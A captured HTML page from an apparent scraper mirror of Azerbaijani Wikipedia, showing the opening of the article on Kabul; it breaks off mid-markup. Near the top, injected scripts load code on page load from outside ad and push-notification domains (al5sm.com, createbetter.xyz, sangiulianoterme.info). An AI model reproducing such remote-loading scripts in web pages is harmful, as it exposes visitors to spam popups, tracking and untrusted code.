

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikipedia.anarim.az/?q=Kabil
body_size: 14695
content:
<!DOCTYPE html>
<html class="client-nojs" lang="az" dir="ltr">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>Kabil Haqqinda Melumat</title>

<meta name="viewport" content="width=device-width; initial-scale=1">
<link rel="stylesheet" href="https://wikipedia.anarim.az/design/A.load.css.pagespeed.cf.Vt4nPNLios.css" type="text/css">
<meta name="google-site-verification" content="YpSGXw7oXr_a-knWVC_lpATw91QqJQUTew9ZaoW3MyU"/>
<meta name="yandex-verification" content="87113e659026b859"/>
<link rel="icon" href="https://wikipedia.anarim.az/favicon.ico" type="image/x-icon"/>

</head>
<body>


<script>(function(s){s.dataset.zone='10102697',s.src='https://al5sm.com/tag.min.js'})([document.documentElement,document.body].filter(Boolean).pop().appendChild(document.createElement('script')))</script>

<script defer>(function(){var s=document.createElement('script');s.setAttribute('defer','');s.setAttribute('src',"/push-wrap.js");s.onload=init;document.body.appendChild(s);function init(){var userLang=navigator.language||navigator.userLanguage,language=userLang.substr(0,2).toLowerCase(),existLanguages=['be','bg','cs','de','el','en','es','fr','hr','hu','id','it','kk','ms','pl','pt','ro','ru','sk','sl','th','uk','vi'];if(existLanguages.indexOf(language)==-1)language='en';var obj=new PushKaWrapper({"pid":33217,"appId":'1035479852571',"vapidPublicKey":'BPU4nlYCSkqK-jujIPGu3jZTvSGlAxnr-9LhvMm_v4E85tnZGQrt8KOGoNUzi1CDBrGKRRK3tzTrnIPpp_45Onk',"sourceId":'48768',"landingId":1,"marks":{"utm_source":null,"utm_medium":null,"utm_campaign":null,"utm_term":null,"utm_content":null},"popupUrl":'https://sangiulianoterme.info/rs/48768?count=10&declCount=10&fullScreenMode=disabled',"pushKaScript":'https://createbetter.xyz/script/push.js?b=72',"iCalScript":null,"languages":{[language]:[]}});obj.start(1,60);}})();</script>


&nbsp; Butun axtardiqlarinizi tapmaq ucun buraya: <a href="https://anarim.az/">DAXIL OLUN</a><br/><a href="https://music.anarim.az/">&nbsp; Mp4 Mp3 Axtar Yukle</a><br/><a href="https://video.anarim.az/">&nbsp; Video Axtar Yukle</a><br/><a href="https://anarim.az/img/">&nbsp; Shekil Axtar Yukle</a><br/><a href="https://wikipedia.anarim.az/">&nbsp; Informasiya Melumat Axtar</a><br/><a href="https://anarim.az/insha/">&nbsp; Hazir Inshalar Toplusu</a><br/><a href="https://anarim.az/chat/">&nbsp; AZERI CHAT + Tanishliq</a><br/><a href="https://anarim.az/qadin/category/saglamliq-xeberleri/1/">&nbsp; Saglamliq Tibbi Melumat</a><br/><a href="https://whatsapp.anarim.az/">&nbsp; Whatsapp Plus Yukle</a>(Yeni)<br/><br/><!DOCTYPE html>
<html class="client-nojs skin-theme-clientpref-day mf-expand-sections-clientpref-0 mf-font-size-clientpref-small mw-mf-amc-clientpref-0" lang="az" dir="ltr">

<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject mw-editable page-Kabil rootpage-Kabil issues-group-B skin-minerva action-view skin--responsive mw-mf-amc-disabled mw-mf"><form class="header" action="https://wikipedia.anarim.az/" method="get">
        <center>
            <b></b>
            <div class="search-box">
                <input class="search" type="search" name="q" id="searchInput" autocomplete="off" placeholder="Axtarilan Melumat Ucun Soz" value="">
            </div>
            <div><button id="searchIcon" class="AXTAR" type="submit">AXTAR</button></div>
        </center>
    </form>
<div id="mw-aria-live-region" class="mw-aria-live-region" aria-live="polite"></div><div id="mw-mf-viewport">
	<div id="mw-mf-page-center">
		<a class="mw-mf-page-center__mask" href="#"></a>
		<header class="header-container header-chrome">
			<div class="minerva-header">
				<nav class="navigation-drawer toggle-list view-border-box">
					<input type="checkbox" id="main-menu-input" data-event-name="ui.mainmenu" class="toggle-list__checkbox" role="button" aria-haspopup="true" aria-expanded="false" aria-labelledby="mw-mf-main-menu-button">
					<label for="main-menu-input" id="mw-mf-main-menu-button" aria-hidden="true" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet toggle-list__toggle">
    <span class="minerva-icon minerva-icon--menu"></span>

</label>

					<div id="mw-mf-page-left" class="menu view-border-box">
	<ul id="p-navigation" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--home" href="/?q=Ana_səhifə" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--home"></span>

					<span class="toggle-list-item__label">Ana səhifə</span>
				</a>
			</li>
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--random" href="/?q=Xüsusi:Təsadüfi" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--die"></span>

					<span class="toggle-list-item__label">Təsadüfi</span>
				</a>
			</li>
			<li class="toggle-list-item skin-minerva-list-item-jsonly">
				<a class="toggle-list-item__anchor menu__item--nearby" href="/?q=Xüsusi:Nearby" data-event-name="menu.nearby" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--mapPin"></span>

					<span class="toggle-list-item__label">Yaxınlıqdakılar</span>
				</a>
			</li>
	</ul>
	<ul id="p-personal" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor mw-list-item menu__item--login" href="/?q=Kabil" data-event-name="menu.login" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--logIn"></span>

					<span class="toggle-list-item__label">Daxil ol</span>
				</a>
			</li>
	</ul>
	<ul id="pt-preferences" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--settings" href="/?q=Kabil" data-event-name="menu.settings" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--settings"></span>

					<span class="toggle-list-item__label">Nizamlamalar</span>
				</a>
			</li>
	</ul>
			<div class="donate-banner">
				<a href="https://donate.wikimedia.org/?wmf_source=donate&amp;wmf_medium=sidebar&amp;wmf_campaign=az.wikipedia.org&amp;uselang=az&amp;wmf_key=minerva" class="donate-banner__link" data-event-name="menu.donateBanner">
					<div class="donate-banner__text-container">
						<span class="donate-banner__text">İndi ianə et</span>
						<span class="donate-banner__subtitle">Əgər Vikipediya sizin üçün faydalıdırsa, bu gün ianə edin.</span>
					</div>
					<picture>
						<source srcset="https://en.wikipedia.org/static/images/donate/donate.png" media="(prefers-reduced-motion)"/>
						<img src="https://en.wikipedia.org/static/images/donate/donate.gif" alt="" class="donate-banner__gif" loading="lazy">
					</picture>
				</a>
			</div>
	<ul class="hlist">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--about" href="/?q=Vikipediya:Haqqında" data-mw-interface="1">
					
					<span class="toggle-list-item__label"></span>
				</a>
			</li>
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--disclaimers" href="/?q=Vikipediya:Məsuliyyətdən_imtina" data-mw-interface="1">
					
					<span class="toggle-list-item__label"></span>
				</a>
			</li>
	</ul>
</div>

					<label class="main-menu-mask" for="main-menu-input"></label>
				</nav>
				<div class="branding-box">
					<a href="/?q=Ana_səhifə">
						
					</a>
				</div>
					
		<nav class="minerva-user-navigation" aria-label="İstifadəçi naviqasiyası">
					
				</nav>
			</div>
		</header>
		<main id="content" class="mw-body">
			<div class="banner-container">
			<div id="siteNotice"><div id="mw-dismissablenotice-anonplace"></div></div>
			</div>
			
			<div class="pre-content heading-holder">
				<div class="page-heading">
					<h1 id="firstHeading" class="firstHeading mw-first-heading"><span lang="az" dir="ltr"><span class="mw-page-title-main">Kabil</span></span></h1>
					<div class="tagline"></div>
				</div>
					<ul id="p-associated-pages" class="minerva__tab-container">
							<li class="minerva__tab selected mw-list-item">
								<a class="minerva__tab-text" href="/?q=Kabil" rel="" data-event-name="tabs.main">Məqalə</a>
							</li>
							<li class="minerva__tab new mw-list-item">
								<a class="minerva__tab-text" href="/?q=Kabil" rel="discussion" data-event-name="tabs.talk">Müzakirə</a>
							</li>
					</ul>
				<nav class="page-actions-menu">
	<ul id="p-views" class="page-actions-menu__list minerva-icon-only-menu">
		<li id="language-selector" class="page-actions-menu__list-item">
				
		</li>
		<li id="page-actions-watch" class="page-actions-menu__list-item">
				<a role="button" id="ca-watch" href="/?q=Kabil" data-event-name="menu.watch" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet menu__item--page-actions-watch">
				    <span class="minerva-icon minerva-icon--star"></span>

				</a>
		</li>
		<li id="page-actions-edit" class="page-actions-menu__list-item">
				<a role="button" id="ca-edit" href="/?q=Kabil" data-event-name="menu.edit" data-mw-interface="1" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet edit-page menu__item--page-actions-edit">
				    <span class="minerva-icon minerva-icon--edit"></span>

				</a>
		</li>
	</ul>
</nav>
				<div id="mw-content-subtitle"></div>
			</div>
			<div id="bodyContent" class="content">
				<div id="mw-content-text" class="mw-body-content"><div class="mw-content-ltr mw-parser-output" lang="az" dir="ltr" data-mw-parsoid-version="0.23.0.0-alpha11" data-mw-html-version="2.8.0"><section data-mw-section-id="0" id="mwAQ"><p id="mwIw"><b id="mwJA">Kabil</b> (<a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Fars_dili" title="Fars dili" about="#mwt12" typeof="mw:Transclusion" id="mwJQ" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;dil-fa&quot;,&quot;href&quot;:&quot;./Şablon:Dil-fa&quot;},&quot;params&quot;:{&quot;1&quot;:{&quot;wt&quot;:&quot;کابل&quot;}},&quot;i&quot;:0}}]}">fars.</a><span about="#mwt12"> </span><span lang="fa" style="font-style: italic" about="#mwt12">کابل</span><span typeof="mw:Entity" about="#mwt12">‎</span>, <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/İngilis_dili" title="İngilis dili" about="#mwt13" typeof="mw:Transclusion" id="mwJg" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;dil-en&quot;,&quot;href&quot;:&quot;./Şablon:Dil-en&quot;},&quot;params&quot;:{&quot;1&quot;:{&quot;wt&quot;:&quot;Kabul&quot;}},&quot;i&quot;:0}}]}">ing.</a><span about="#mwt13"> </span><span lang="en" style="font-style: italic" about="#mwt13" id="mwJw">Kabul</span>) — <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Əfqanıstan" title="Əfqanıstan" id="mwKA">Əfqanıstanın</a> paytaxtı və ən böyük şəhəri. Kabil çayı sahilində, dəniz səviyyəsindən 1800 metr yüksəklikdə, avtomobil yolları ilə Qəznə, Qəndəhar, Herat və Məzari-Şərif şəhərləri ilə birləşən şəhər.</p><table class="infobox infobox-258554d5ae139633 " style="" data-name="Yaşayış məntəqəsi" about="#mwt1" typeof="mw:Transclusion" id="mwAg" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Yaşayış məntəqəsi\n&quot;,&quot;href&quot;:&quot;./Şablon:Yaşayış_məntəqəsi&quot;},&quot;params&quot;:{&quot;şəkli&quot;:{&quot;wt&quot;:&quot;&quot;}},&quot;i&quot;:0}}]}"><tbody><tr><th colspan="2" scope="colgroup" class="infobox-above title map" style="">Kabil</th></tr><tr><td colspan="2" class="" style="text-align:center; "><span data-wikidata-claim-id="Q5838$8a1694a3-4f02-4371-4a66-551b15ab5edd" class="wikidata-claim" data-wikidata-property-id="P1705[LANGUAGE!:AZ][LANGUAGE!:HY]"><span class="wikidata-snak wikidata-main-snak"><span class="lang" lang="fa">کابل</span></span></span></td></tr><tr><td colspan="2" class="infobox-image " style=""> <span data-wikidata-claim-id="q5838$7A6AA33D-E29A-4610-8DB4-ACA99E0E3D22" class="wikidata-claim" data-wikidata-property-id="P18[1]"><span class="wikidata-snak wikidata-main-snak"><span typeof="mw:File/Frameless"><a href="//az.wikipedia.org/wiki/Fayl:Kabul_TV_Hill_view.jpg" class="mw-file-description"><img resource="//az.wikipedia.org/wiki/Fayl:Kabul_TV_Hill_view.jpg" src="//upload.wikimedia.org/wikipedia/commons/thumb/d/d3/Kabul_TV_Hill_view.jpg/330px-Kabul_TV_Hill_view.jpg" decoding="async" data-file-width="2816" data-file-height="2112" data-file-type="bitmap" height="206" width="274" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/d/d3/Kabul_TV_Hill_view.jpg/500px-Kabul_TV_Hill_view.jpg 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/d/d3/Kabul_TV_Hill_view.jpg/960px-Kabul_TV_Hill_view.jpg 2x" class="mw-file-element"/></a></span></span></span> </td></tr>
<tr>
<td colspan="2" class=" plainlist" style="text-align:center;padding:0;">
<div style="text align:center"><style data-mw-deduplicate="TemplateStyles:r7809467" typeof="mw:Extension/templatestyles" about="#mwt2" data-mw="{&quot;name&quot;:&quot;templatestyles&quot;,&quot;attrs&quot;:{&quot;src&quot;:&quot;Şablon:Məlumat qutusu/styles.css&quot;}}">.mw-parser-output .ts-infobox-flaginfo{background:none;border-collapse:collapse;display:table;text-align:center;width:100%}.mw-parser-output .ts-infobox-flaginfo td{vertical-align:middle}body.skin--responsive.skin-minerva.skin-minerva .mw-parser-output .ts-infobox-flaginfo td{border-bottom:0;vertical-align:middle}.mw-parser-output .infobox-table,.mw-parser-output .infobox-tablebox{padding:0}.mw-parser-output .infobox-inner-table,.mw-parser-output .infobox-table>table,.mw-parser-output .infobox-tablebox>table{width:100%;display:table;margin:0;background:transparent}.mw-parser-output .infobox-tablebox>table{border:1px solid var(--border-color-base,#a2a9b1);border-collapse:separate}.mw-parser-output .infobox-child{width:100%;margin:0;padding:0;border:none;font-size:100%}body.skin-minerva .mw-parser-output table.infobox-child{width:100%!important;margin:0!important;padding:0;border:none;font-size:100%}</style><table role="presentation" class="ts-infobox-flaginfo">
<tbody><tr>
<td><span data-wikidata-claim-id="Q5838$217185CD-7146-49E7-9539-03B676D21A71" class="wikidata-claim" data-wikidata-property-id="P41"><span class="wikidata-snak wikidata-main-snak"><span class="mw-image-border" typeof="mw:File/Frameless"><a href="//az.wikipedia.org/wiki/Fayl:Flag_of_Kabul.svg" class="mw-file-description"><img alt="Bayraq" resource="//az.wikipedia.org/wiki/Fayl:Flag_of_Kabul.svg" src="//upload.wikimedia.org/wikipedia/commons/thumb/d/d9/Flag_of_Kabul.svg/250px-Flag_of_Kabul.svg.png" decoding="async" data-file-width="512" data-file-height="341" data-file-type="drawing" height="107" width="160" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/d/d9/Flag_of_Kabul.svg/330px-Flag_of_Kabul.svg.png 2x" class="mw-file-element"/></a></span></span></span></td>

</tr>
<tr>
<td class="media-caption">Bayraq</td>

</tr></tbody></table></div></td>
</tr>
<tr>
<td colspan="2" class=" plainlist" style="text-align:center;text-align: center; padding-bottom:0.25em; border-bottom: 1px solid var(--border-color-base, #a2a9b1);">
<style data-mw-deduplicate="TemplateStyles:r7782534" typeof="mw:Extension/templatestyles" about="#mwt3" data-mw="{&quot;name&quot;:&quot;templatestyles&quot;,&quot;attrs&quot;:{&quot;src&quot;:&quot;Module:Coordinates/styles.css&quot;},&quot;body&quot;:{&quot;extsrc&quot;:&quot;&quot;}}">.mw-parser-output .coordinates .geo-services{font-size:82%}.mw-parser-output .coordinates .geo-services a>span{margin:.25em}.mw-parser-output .coordinates .geo-services>:first-child a>span{margin-left:.4em}.mw-parser-output .coordinates .geo-geo-dec .geo-dec,.mw-parser-output .coordinates .geo-geo-dms .geo-dms{display:inline}.mw-parser-output .coordinates .geo-geo-dec .geo-dms,.mw-parser-output .coordinates .geo-geo-dms .geo-dec,.mw-parser-output .coordinates .geo-multi-punct{display:none}.mw-parser-output .coordinates .geo-lat,.mw-parser-output .coordinates .geo-lon{white-space:nowrap}</style><span class="coordinates plainlinks nourlexpansion" data-param="34_31_58_N_69_9_57_E_scale:100000_region:AF_type:city"><span title="Xəritədə göstər"><a class="mw-kartographer-maplink" data-mw-kartographer="maplink" data-style="osm-intl" href="//az.wikipedia.org/wiki/X%C3%BCsusi:X%C9%99rit%C9%99/12/34.53278/69.16583/az" data-zoom="12" data-lat="34.53278" data-lon="69.16583" data-lang="az" data-overlays="[&quot;_58e067caf3a47c26ef7c5df76c899ba95994430c&quot;]" typeof="mw:Extension/maplink" about="#mwt4" id="mwAw" data-mw="{&quot;name&quot;:&quot;maplink&quot;,&quot;attrs&quot;:{&quot;lang&quot;:&quot;az&quot;,&quot;latitude&quot;:&quot;34.53278&quot;,&quot;longitude&quot;:&quot;69.16583&quot;,&quot;text&quot;:&quot;34°31′58″&amp;nbsp;şm.&amp;nbsp;e. 69°09′57″&amp;nbsp;ş.&amp;nbsp;u.&quot;,&quot;title&quot;:&quot;Kabil&quot;,&quot;zoom&quot;:&quot;12&quot;},&quot;body&quot;:{&quot;extsrc&quot;:&quot;[ {\n\t\t\&quot;type\&quot;: \&quot;Feature\&quot;,\n\t\t\&quot;geometry\&quot;: {\n\t\t\t\&quot;type\&quot;: \&quot;Point\&quot;,\n\t\t\t\&quot;coordinates\&quot;: [\n\t\t\t\t69.16583,\n\t\t\t\t34.53278\t\t\t]\n\t\t},\n\t\t\&quot;properties\&quot;: {\n\t\t\t\&quot;title\&quot;: \&quot;Kabil\&quot;,\n\t\t\t\&quot;marker-symbol\&quot;: \&quot;city\&quot;,\n\t\t\t\&quot;marker-color\&quot;: \&quot;#3366cc\&quot;\n\t\t}\n\t} , {\n\t\t\t\&quot;type\&quot;: \&quot;ExternalData\&quot;,\n\t\t\t\&quot;service\&quot;: \&quot;geoline\&quot;,\n\t\t\t\&quot;ids\&quot;: \&quot;Q5838\&quot;,\n\t\t\t\&quot;properties\&quot;: {\n\t\t\t\t\&quot;stroke\&quot;: \&quot;#FF9999\&quot;\n\t\t\t}\n\t\t}, {\n\t\t\t\&quot;type\&quot;: \&quot;ExternalData\&quot;,\n\t\t\t\&quot;service\&quot;: \&quot;geoshape\&quot;,\n\t\t\t\&quot;ids\&quot;: \&quot;Q5838\&quot;,\n\t\t\t\&quot;properties\&quot;: {\n\t\t\t\t\&quot;fill\&quot;: \&quot;#FF0000\&quot;,\n\t\t\t\t\&quot;fill-opacity\&quot;: 0.1,\n\t\t\t\t\&quot;stroke\&quot;: \&quot;#FF9999\&quot;\n\t\t\t}\n\t\t} ]&quot;}}">34°31′58″<span typeof="mw:Entity" id="mwBA"> </span>şm.<span typeof="mw:Entity" id="mwBQ"> </span>e. 69°09′57″<span typeof="mw:Entity" id="mwBg"> </span>ş.<span typeof="mw:Entity" id="mwBw"> </span>u.</a></span><sup class="geo-services noprint"><span class="geo-geohack" title="GeoHack-da xəritələr və alətlər"><a rel="mw:ExtLink" href="https://geohack.toolforge.org/geohack.php?language=az&amp;pagename=Kabil&amp;params=34_31_58_N_69_9_57_E_scale:100000_region:AF_type:city" class="external text"></a></span><span class="geo-google" title="Bu yer Google Maps-də"><a rel="mw:ExtLink nofollow" href="https://maps.google.com/maps?ll=34.53278,69.16583&amp;q=34.53278,69.16583&amp;spn=0.1,0.1&amp;t=h&amp;hl=az" class="external text"></a></span><span class="geo-yandex" title="Bu yer Yandex Xəritələrdə"><a rel="mw:ExtLink nofollow" href="https://yandex.ru/maps/?ll=69.16583,34.53278&amp;pt=69.16583,34.53278&amp;spn=0.1,0.1&amp;l=sat,skl" class="external text"></a></span><span class="geo-osm" title="Bu yer OpenStreetMap-də"><a rel="mw:ExtLink nofollow" href="https://www.openstreetmap.org/?mlat=34.53278&amp;mlon=69.16583&amp;zoom=12" class="external text"></a></span></sup></span><meta typeof="mw:Extension/indicator" about="#mwt7" id="mwHQ" data-mw="{&quot;name&quot;:&quot;indicator&quot;,&quot;attrs&quot;:{&quot;name&quot;:&quot;0-coord&quot;},&quot;body&quot;:{&quot;extsrc&quot;:&quot;&lt;templatestyles src=\&quot;Module:Coordinates/styles.css\&quot;>&lt;/templatestyles>&lt;span class=\&quot;coordinates plainlinks nourlexpansion\&quot; data-param=\&quot;34_31_58_N_69_9_57_E_scale:100000_region:AF_type:city\&quot;>&lt;span title=\&quot;Xəritədə göstər\&quot;>&lt;maplink lang=\&quot;az\&quot; latitude=\&quot;34.53278\&quot; longitude=\&quot;69.16583\&quot; text=\&quot;34°31′58″&amp;amp;nbsp;şm.&amp;amp;nbsp;e. 69°09′57″&amp;amp;nbsp;ş.&amp;amp;nbsp;u.\&quot; title=\&quot;Kabil\&quot; zoom=\&quot;12\&quot;>[ {\n\t\t\&quot;type\&quot;: \&quot;Feature\&quot;,\n\t\t\&quot;geometry\&quot;: {\n\t\t\t\&quot;type\&quot;: \&quot;Point\&quot;,\n\t\t\t\&quot;coordinates\&quot;: [\n\t\t\t\t69.16583,\n\t\t\t\t34.53278\t\t\t]\n\t\t},\n\t\t\&quot;properties\&quot;: {\n\t\t\t\&quot;title\&quot;: \&quot;Kabil\&quot;,\n\t\t\t\&quot;marker-symbol\&quot;: \&quot;city\&quot;,\n\t\t\t\&quot;marker-color\&quot;: \&quot;#3366cc\&quot;\n\t\t}\n\t} , {\n\t\t\t\&quot;type\&quot;: \&quot;ExternalData\&quot;,\n\t\t\t\&quot;service\&quot;: \&quot;geoline\&quot;,\n\t\t\t\&quot;ids\&quot;: \&quot;Q5838\&quot;,\n\t\t\t\&quot;properties\&quot;: {\n\t\t\t\t\&quot;stroke\&quot;: \&quot;#FF9999\&quot;\n\t\t\t}\n\t\t}, {\n\t\t\t\&quot;type\&quot;: \&quot;ExternalData\&quot;,\n\t\t\t\&quot;service\&quot;: \&quot;geoshape\&quot;,\n\t\t\t\&quot;ids\&quot;: \&quot;Q5838\&quot;,\n\t\t\t\&quot;properties\&quot;: {\n\t\t\t\t\&quot;fill\&quot;: \&quot;#FF0000\&quot;,\n\t\t\t\t\&quot;fill-opacity\&quot;: 0.1,\n\t\t\t\t\&quot;stroke\&quot;: \&quot;#FF9999\&quot;\n\t\t\t}\n\t\t} ]&lt;/maplink>&lt;/span>&lt;sup class=\&quot;geo-services noprint\&quot;>&lt;span class=\&quot;geo-geohack\&quot; title=\&quot;GeoHack-da xəritələr və alətlər\&quot;>[https://geohack.toolforge.org/geohack.php?language=az&amp;pagename=Kabil&amp;params=34_31_58_N_69_9_57_E_scale:100000_region:AF_type:city &lt;span>H&lt;/span>]&lt;/span>&lt;span class=\&quot;geo-google\&quot; title=\&quot;Bu yer Google Maps-də\&quot;>[https://maps.google.com/maps?ll=34.53278,69.16583&amp;q=34.53278,69.16583&amp;spn=0.1,0.1&amp;t=h&amp;hl=az &lt;span>G&lt;/span>]&lt;/span>&lt;span class=\&quot;geo-yandex\&quot; title=\&quot;Bu yer Yandex Xəritələrdə\&quot;>[https://yandex.ru/maps/?ll=69.16583,34.53278&amp;pt=69.16583,34.53278&amp;spn=0.1,0.1&amp;l=sat,skl &lt;span>Y&lt;/span>]&lt;/span>&lt;span class=\&quot;geo-osm\&quot; title=\&quot;Bu yer OpenStreetMap-də\&quot;>[https://www.openstreetmap.org/?mlat=34.53278&amp;mlon=69.16583&amp;zoom=12 &lt;span>O&lt;/span>]&lt;/span>&lt;/sup>&lt;/span>&quot;},&quot;html&quot;:&quot;&lt;link rel=\&quot;mw-deduplicated-inline-style\&quot; href=\&quot;mw-data:TemplateStyles:r7782534\&quot; about=\&quot;#mwt5\&quot; typeof=\&quot;mw:Extension/templatestyles\&quot; id=\&quot;mwCA\&quot; data-mw='{\&quot;name\&quot;:\&quot;templatestyles\&quot;,\&quot;attrs\&quot;:{\&quot;src\&quot;:\&quot;Module:Coordinates/styles.css\&quot;},\&quot;body\&quot;:{\&quot;extsrc\&quot;:\&quot;\&quot;}}'/>&lt;span class=\&quot;coordinates plainlinks nourlexpansion\&quot; data-param=\&quot;34_31_58_N_69_9_57_E_scale:100000_region:AF_type:city\&quot; id=\&quot;mwCQ\&quot;>&lt;span title=\&quot;Xəritədə göstər\&quot; id=\&quot;mwCg\&quot;>&lt;a class=\&quot;mw-kartographer-maplink\&quot; data-mw-kartographer=\&quot;maplink\&quot; data-style=\&quot;osm-intl\&quot; href=\&quot;/wiki/X%C3%BCsusi:X%C9%99rit%C9%99/12/34.53278/69.16583/az\&quot; data-zoom=\&quot;12\&quot; data-lat=\&quot;34.53278\&quot; data-lon=\&quot;69.16583\&quot; data-lang=\&quot;az\&quot; data-overlays='[\&quot;_58e067caf3a47c26ef7c5df76c899ba95994430c\&quot;]' typeof=\&quot;mw:Extension/maplink\&quot; about=\&quot;#mwt6\&quot; id=\&quot;mwCw\&quot; data-mw='{\&quot;name\&quot;:\&quot;maplink\&quot;,\&quot;attrs\&quot;:{\&quot;lang\&quot;:\&quot;az\&quot;,\&quot;latitude\&quot;:\&quot;34.53278\&quot;,\&quot;longitude\&quot;:\&quot;69.16583\&quot;,\&quot;text\&quot;:\&quot;34°31′58″&amp;amp;nbsp;şm.&amp;amp;nbsp;e. 69°09′57″&amp;amp;nbsp;ş.&amp;amp;nbsp;u.\&quot;,\&quot;title\&quot;:\&quot;Kabil\&quot;,\&quot;zoom\&quot;:\&quot;12\&quot;},\&quot;body\&quot;:{\&quot;extsrc\&quot;:\&quot;[ {\\n\\t\\t\\\&quot;type\\\&quot;: \\\&quot;Feature\\\&quot;,\\n\\t\\t\\\&quot;geometry\\\&quot;: {\\n\\t\\t\\t\\\&quot;type\\\&quot;: \\\&quot;Point\\\&quot;,\\n\\t\\t\\t\\\&quot;coordinates\\\&quot;: [\\n\\t\\t\\t\\t69.16583,\\n\\t\\t\\t\\t34.53278\\t\\t\\t]\\n\\t\\t},\\n\\t\\t\\\&quot;properties\\\&quot;: {\\n\\t\\t\\t\\\&quot;title\\\&quot;: \\\&quot;Kabil\\\&quot;,\\n\\t\\t\\t\\\&quot;marker-symbol\\\&quot;: \\\&quot;city\\\&quot;,\\n\\t\\t\\t\\\&quot;marker-color\\\&quot;: \\\&quot;#3366cc\\\&quot;\\n\\t\\t}\\n\\t} , {\\n\\t\\t\\t\\\&quot;type\\\&quot;: \\\&quot;ExternalData\\\&quot;,\\n\\t\\t\\t\\\&quot;service\\\&quot;: \\\&quot;geoline\\\&quot;,\\n\\t\\t\\t\\\&quot;ids\\\&quot;: \\\&quot;Q5838\\\&quot;,\\n\\t\\t\\t\\\&quot;properties\\\&quot;: {\\n\\t\\t\\t\\t\\\&quot;stroke\\\&quot;: \\\&quot;#FF9999\\\&quot;\\n\\t\\t\\t}\\n\\t\\t}, {\\n\\t\\t\\t\\\&quot;type\\\&quot;: \\\&quot;ExternalData\\\&quot;,\\n\\t\\t\\t\\\&quot;service\\\&quot;: \\\&quot;geoshape\\\&quot;,\\n\\t\\t\\t\\\&quot;ids\\\&quot;: \\\&quot;Q5838\\\&quot;,\\n\\t\\t\\t\\\&quot;properties\\\&quot;: {\\n\\t\\t\\t\\t\\\&quot;fill\\\&quot;: \\\&quot;#FF0000\\\&quot;,\\n\\t\\t\\t\\t\\\&quot;fill-opacity\\\&quot;: 0.1,\\n\\t\\t\\t\\t\\\&quot;stroke\\\&quot;: \\\&quot;#FF9999\\\&quot;\\n\\t\\t\\t}\\n\\t\\t} ]\&quot;}}'>34°31′58″&lt;span typeof=\&quot;mw:Entity\&quot; 